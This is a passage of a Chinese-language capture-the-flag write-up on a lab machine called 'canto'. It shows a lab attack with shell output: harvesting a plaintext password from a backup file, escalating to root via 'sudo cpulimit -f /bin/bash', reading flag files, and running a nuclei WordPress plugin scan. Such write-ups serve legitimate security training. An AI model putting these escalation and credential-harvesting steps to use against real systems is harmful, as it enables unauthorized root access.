-rw-r----- 1 root erik 33 May 12 12:22 user.txt
(remote) www-data@canto:/home/erik$ cd notes/
(remote) www-data@canto:/home/erik/notes$ ls -la
total 16
drwxrwxr-x 2 erik erik 4096 May 12 17:22 .
drwxr-xr-- 5 erik www-data 4096 May 12 13:56 ..
-rw-rw-r-- 1 erik erik 68 May 12 12:07 Day1.txt
-rw-rw-r-- 1 erik erik 71 May 12 17:22 Day2.txt
(remote) www-data@canto:/home/erik/notes$ cat *
On the first day I have updated some plugins and the website theme.
I almost lost the database with my user so I created a backups folder.
(remote) www-data@canto:/home/erik/notes$ find / -name backups 2>/dev/null
/snap/core22/1380/var/backups
/snap/core22/864/var/backups
/var/backups
/var/wordpress/backups
(remote) www-data@canto:/home/erik/notes$ cat /var/wordpress/backups
cat: /var/wordpress/backups: Is a directory
(remote) www-data@canto:/home/erik/notes$ cd /var/wordpress/backups
(remote) www-data@canto:/var/wordpress/backups$ ls -la
total 12
drwxr-xr-x 2 root root 4096 May 12 17:15 .
drwxr-xr-x 3 root root 4096 May 12 17:14 ..
-rw-r--r-- 1 root root 185 May 12 17:14 12052024.txt
(remote) www-data@canto:/var/wordpress/backups$ cat *
------------------------------------
| Users | Password |
------------|----------------------|
| erik | th1sIsTheP3ssw0rd! |
------------------------------------嘶。。。。。。
切换用户Erik尝试提权
(remote) www-data@canto:/var/wordpress/backups$ su erik
Password:
erik@canto:/var/wordpress/backups$ cd ~
erik@canto:~$ cat user.txt
d41d8cd98f00b204e9800998ecf8427e
erik@canto:~$ sudo -l
Matching Defaults entries for erik on canto:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User erik may run the following commands on canto:
(ALL : ALL) NOPASSWD: /usr/bin/cpulimithttps://gtfobins.github.io/gtfobins/cpulimit/#sudo

尝试提权:
erik@canto:~$ sudo /usr/bin/cpulimit -l 100 -f /bin/bash
Process 3159 detected
root@canto:/home/erik# cd ~
root@canto:~# cat root.txt
1b56eefaab2c896e57c874a635b24b49额外收获
做完以后,看了一下其他师傅的做法,发现了一个工具nuclei,是一个快速、可配置的、用于扫描网络漏洞的命令行工具,在靶机删除前尝试一下:
┌──(kali💀kali)-[~]
└─$ go install -v github.com/projectdiscovery/nuclei/v3/cmd/nuclei@latest
go: downloading github.com/projectdiscovery/nuclei/v3 v3.2.9
go: downloading github.com/projectdiscovery/nuclei v1.1.7
.........
┌──(kali💀kali)-[~/go/bin]
└─$ sudo ln -s /home/kali/go/bin/nuclei /usr/sbin/nuclei
┌──(kali💀kali)-[/]
└─$ nuclei -h
Nuclei is a fast, template based vulnerability scanner focusing
on extensive configurability, massive extensibility and ease of use.
Usage:
nuclei [flags]
Flags:
TARGET:
-u, -target string[] target URLs/hosts to scan
-l, -list string path to file containing a list of target URLs/hosts to scan (one per line)
-eh, -exclude-hosts string[] hosts to exclude to scan from the input list (ip, cidr, hostname)
-resume string resume scan using resume.cfg (clustering will be disabled)
-sa, -scan-all-ips scan all the IP's associated with dns record
-iv, -ip-version string[] IP version to scan of hostname (4,6) - (default 4)
TARGET-FORMAT:
-im, -input-mode string mode of input file (list, burp, jsonl, yaml, openapi, swagger) (default "list")
-ro, -required-only use only required fields in input format when generating requests
-sfv, -skip-format-validation skip format validation (like missing vars) when parsing input file
TEMPLATES:
-nt, -new-templates run only new templates added in latest nuclei-templates release
-ntv, -new-templates-version string[] run new templates added in specific version
-as, -automatic-scan automatic web scan using wappalyzer technology detection to tags mapping
-t, -templates string[] list of template or template directory to run (comma-separated, file)
-turl, -template-url string[] template url or list containing template urls to run (comma-separated, file)
-w, -workflows string[] list of workflow or workflow directory to run (comma-separated, file)
-wurl, -workflow-url string[] workflow url or list containing workflow urls to run (comma-separated, file)
-validate validate the passed templates to nuclei
-nss, -no-strict-syntax disable strict syntax check on templates
-td, -template-display displays the templates content
-tl list all available templates
-tgl list all available tags
-sign signs the templates with the private key defined in NUCLEI_SIGNATURE_PRIVATE_KEY env variable
-code enable loading code protocol-based templates
-dut, -disable-unsigned-templates disable running unsigned templates or templates with mismatched signature
FILTERING:
-a, -author string[] templates to run based on authors (comma-separated, file)
-tags string[] templates to run based on tags (comma-separated, file)
-etags, -exclude-tags string[] templates to exclude based on tags (comma-separated, file)
-itags, -include-tags string[] tags to be executed even if they are excluded either by default or configuration
-id, -template-id string[] templates to run based on template ids (comma-separated, file, allow-wildcard)
-eid, -exclude-id string[] templates to exclude based on template ids (comma-separated, file)
-it, -include-templates string[] path to template file or directory to be executed even if they are excluded either by default or configuration
-et, -exclude-templates string[] path to template file or directory to exclude (comma-separated, file)
-em, -exclude-matchers string[] template matchers to exclude in result
-s, -severity value[] templates to run based on severity. Possible values: info, low, medium, high, critical, unknown
-es, -exclude-severity value[] templates to exclude based on severity. Possible values: info, low, medium, high, critical, unknown
-pt, -type value[] templates to run based on protocol type. Possible values: dns, file, http, headless, tcp, workflow, ssl, websocket, whois, code, javascript
-ept, -exclude-type value[] templates to exclude based on protocol type. Possible values: dns, file, http, headless, tcp, workflow, ssl, websocket, whois, code, javascript
-tc, -template-condition string[] templates to run based on expression condition
OUTPUT:
-o, -output string output file to write found issues/vulnerabilities
-sresp, -store-resp store all request/response passed through nuclei to output directory
-srd, -store-resp-dir string store all request/response passed through nuclei to custom directory (default "output")
-silent display findings only
-nc, -no-color disable output content coloring (ANSI escape codes)
-j, -jsonl write output in JSONL(ines) format
-irr, -include-rr -omit-raw include request/response pairs in the JSON, JSONL, and Markdown outputs (for findings only) [DEPRECATED use -omit-raw] (default true)
-or, -omit-raw omit request/response pairs in the JSON, JSONL, and Markdown outputs (for findings only)
-ot, -omit-template omit encoded template in the JSON, JSONL output
-nm, -no-meta disable printing result metadata in cli output
-ts, -timestamp enables printing timestamp in cli output
-rdb, -report-db string nuclei reporting database (always use this to persist report data)
-ms, -matcher-status display match failure status
-me, -markdown-export string directory to export results in markdown format
-se, -sarif-export string file to export results in SARIF format
-je, -json-export string file to export results in JSON format
-jle, -jsonl-export string file to export results in JSONL(ine) format
CONFIGURATIONS:
-config string path to the nuclei configuration file
-tp, -profile string template profile config file to run
-tpl, -profile-list list community template profiles
-fr, -follow-redirects enable following redirects for http templates
-fhr, -follow-host-redirects follow redirects on the same host
-mr, -max-redirects int max number of redirects to follow for http templates (default 10)
-dr, -disable-redirects disable redirects for http templates
-rc, -report-config string nuclei reporting module configuration file
-H, -header string[] custom header/cookie to include in all http request in header:value format (cli, file)
-V, -var value custom vars in key=value format
-r, -resolvers string file containing resolver list for nuclei
-sr, -system-resolvers use system DNS resolving as error fallback
-dc, -disable-clustering disable clustering of requests
-passive enable passive HTTP response processing mode
-fh2, -force-http2 force http2 connection on requests
-ev, -env-vars enable environment variables to be used in template
-cc, -client-cert string client certificate file (PEM-encoded) used for authenticating against scanned hosts
-ck, -client-key string client key file (PEM-encoded) used for authenticating against scanned hosts
-ca, -client-ca string client certificate authority file (PEM-encoded) used for authenticating against scanned hosts
-sml, -show-match-line show match lines for file templates, works with extractors only
-ztls use ztls library with autofallback to standard one for tls13 [Deprecated] autofallback to ztls is enabled by default
-sni string tls sni hostname to use (default: input domain name)
-dt, -dialer-timeout value timeout for network requests.
-dka, -dialer-keep-alive value keep-alive duration for network requests.
-lfa, -allow-local-file-access allows file (payload) access anywhere on the system
-lna, -restrict-local-network-access blocks connections to the local / private network
-i, -interface string network interface to use for network scan
-at, -attack-type string type of payload combinations to perform (batteringram,pitchfork,clusterbomb)
-sip, -source-ip string source ip address to use for network scan
-rsr, -response-size-read int max response size to read in bytes
-rss, -response-size-save int max response size to read in bytes (default 1048576)
-rrt, -response-read-timeout value response read timeout in seconds (default 5s)
-reset reset removes all nuclei configuration and data files (including nuclei-templates)
-tlsi, -tls-impersonate enable experimental client hello (ja3) tls randomization
-hae, -http-api-endpoint string experimental http api endpoint
INTERACTSH:
-iserver, -interactsh-server string interactsh server url for self-hosted instance (default: oast.pro,oast.live,oast.site,oast.online,oast.fun,oast.me)
-itoken, -interactsh-token string authentication token for self-hosted interactsh server
-interactions-cache-size int number of requests to keep in the interactions cache (default 5000)
-interactions-eviction int number of seconds to wait before evicting requests from cache (default 60)
-interactions-poll-duration int number of seconds to wait before each interaction poll request (default 5)
-interactions-cooldown-period int extra time for interaction polling before exiting (default 5)
-ni, -no-interactsh disable interactsh server for OAST testing, exclude OAST based templates
FUZZING:
-ft, -fuzzing-type string overrides fuzzing type set in template (replace, prefix, postfix, infix)
-fm, -fuzzing-mode string overrides fuzzing mode set in template (multiple, single)
-fuzz enable loading fuzzing templates (Deprecated: use -dast instead)
-dast enable / run dast (fuzz) nuclei templates
-dfp, -display-fuzz-points display fuzz points in the output for debugging
-fuzz-param-frequency int frequency of uninteresting parameters for fuzzing before skipping (default 10)
-fa, -fuzz-aggression string fuzzing aggression level controls payload count for fuzz (low, medium, high) (default "low")
UNCOVER:
-uc, -uncover enable uncover engine
-uq, -uncover-query string[] uncover search query
-ue, -uncover-engine string[] uncover search engine (shodan,censys,fofa,shodan-idb,quake,hunter,zoomeye,netlas,criminalip,publicwww,hunterhow,google) (default shodan)
-uf, -uncover-field string uncover fields to return (ip,port,host) (default "ip:port")
-ul, -uncover-limit int uncover results to return (default 100)
-ur, -uncover-ratelimit int override ratelimit of engines with unknown ratelimit (default 60 req/min) (default 60)
RATE-LIMIT:
-rl, -rate-limit int maximum number of requests to send per second (default 150)
-rld, -rate-limit-duration value maximum number of requests to send per second (default 1s)
-rlm, -rate-limit-minute int maximum number of requests to send per minute (DEPRECATED)
-bs, -bulk-size int maximum number of hosts to be analyzed in parallel per template (default 25)
-c, -concurrency int maximum number of templates to be executed in parallel (default 25)
-hbs, -headless-bulk-size int maximum number of headless hosts to be analyzed in parallel per template (default 10)
-headc, -headless-concurrency int maximum number of headless templates to be executed in parallel (default 10)
-jsc, -js-concurrency int maximum number of javascript runtimes to be executed in parallel (default 120)
-pc, -payload-concurrency int max payload concurrency for each template (default 25)
-prc, -probe-concurrency int http probe concurrency with httpx (default 50)
OPTIMIZATIONS:
-timeout int time to wait in seconds before timeout (default 10)
-retries int number of times to retry a failed request (default 1)
-ldp, -leave-default-ports leave default HTTP/HTTPS ports (eg. host:80,host:443)
-mhe, -max-host-error int max errors for a host before skipping from scan (default 30)
-te, -track-error string[] adds given error to max-host-error watchlist (standard, file)
-nmhe, -no-mhe disable skipping host from scan based on errors
-project use a project folder to avoid sending same request multiple times
-project-path string set a specific project path (default "/tmp")
-spm, -stop-at-first-match stop processing HTTP requests after the first match (may break template/workflow logic)
-stream stream mode - start elaborating without sorting the input
-ss, -scan-strategy value strategy to use while scanning(auto/host-spray/template-spray) (default auto)
-irt, -input-read-timeout value timeout on input read (default 3m0s)
-nh, -no-httpx disable httpx probing for non-url input
-no-stdin disable stdin processing
HEADLESS:
-headless enable templates that require headless browser support (root user on Linux will disable sandbox)
-page-timeout int seconds to wait for each page in headless mode (default 20)
-sb, -show-browser show the browser on the screen when running templates with headless mode
-ho, -headless-options string[] start headless chrome with additional options
-sc, -system-chrome use local installed Chrome browser instead of nuclei installed
-lha, -list-headless-action list available headless actions
DEBUG:
-debug show all requests and responses
-dreq, -debug-req show all sent requests
-dresp, -debug-resp show all received responses
-p, -proxy string[] list of http/socks5 proxy to use (comma separated or file input)
-pi, -proxy-internal proxy all internal requests
-ldf, -list-dsl-function list all supported DSL function signatures
-tlog, -trace-log string file to write sent requests trace log
-elog, -error-log string file to write sent requests error log
-version show nuclei version
-hm, -hang-monitor enable nuclei hang monitoring
-v, -verbose show verbose output
-profile-mem string optional nuclei memory profile dump file
-vv display templates loaded for scan
-svd, -show-var-dump show variables dump for debugging
-ep, -enable-pprof enable pprof debugging server
-tv, -templates-version shows the version of the installed nuclei-templates
-hc, -health-check run diagnostic check up
UPDATE:
-up, -update update nuclei engine to the latest released version
-ut, -update-templates update nuclei-templates to latest released version
-ud, -update-template-dir string custom directory to install / update nuclei-templates
-duc, -disable-update-check disable automatic nuclei/templates update check
STATISTICS:
-stats display statistics about the running scan
-sj, -stats-json display statistics in JSONL(ines) format
-si, -stats-interval int number of seconds to wait between showing a statistics update (default 5)
-mp, -metrics-port int port to expose nuclei metrics on (default 9092)
CLOUD:
-auth configure projectdiscovery cloud (pdcp) api key (default true)
-cup, -cloud-upload upload scan results to pdcp dashboard
-sid, -scan-id string upload scan results to existing scan id (optional)
-sname, -scan-name string scan name to set (optional)
AUTHENTICATION:
-sf, -secret-file string[] path to config file containing secrets for nuclei authenticated scan
-ps, -prefetch-secrets prefetch secrets from the secrets file
EXAMPLES:
Run nuclei on single host:
$ nuclei -target example.com
Run nuclei with specific template directories:
$ nuclei -target example.com -t http/cves/ -t ssl
Run nuclei against a list of hosts:
$ nuclei -list hosts.txt
Run nuclei with a JSON output:
$ nuclei -target example.com -json-export output.json
Run nuclei with sorted Markdown outputs (with environment variables):
$ MARKDOWN_EXPORT_SORT_MODE=template nuclei -target example.com -markdown-export nuclei_report/
Additional documentation is available at: https://docs.nuclei.sh/getting-started/running
┌──(kali💀kali)-[/]
└─$ nuclei -u http://192.168.0.135 -itags fuzz -t /home/kali/nuclei-templates/http/fuzzing/wordpress-plugins-detect.yaml
__ _
____ __ _______/ /__ (_)
/ __ \/ / / / ___/ / _ \/ /
/ / / / /_/ / /__/ / __/ /
/_/ /_/\__,_/\___/_/\___/_/ v3.2.9
projectdiscovery.io
[INF] Current nuclei version: v3.2.9 (latest)
[INF] Current nuclei-templates version: v9.9.0 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 164
[INF] Templates loaded for current scan: 1
[INF] Executing 1 signed templates from projectdiscovery/nuclei-templates
[INF] Targets loaded for current scan: 1
[wordpress-plugins-detect] [http] [info] http://192.168.0.135/wp-content/plugins/akismet/readme.txt ["Akismet Anti-spam: Spam Protection","5.3.2"] [pluginSlug="akismet"]
[wordpress-plugins-detect] [http] [info] http://192.168.0.135/wp-content/plugins/canto/readme.txt ["Canto","3.0.4"] [pluginSlug="canto"]nice!!!!!(原谅我差生文具多,哈哈哈)





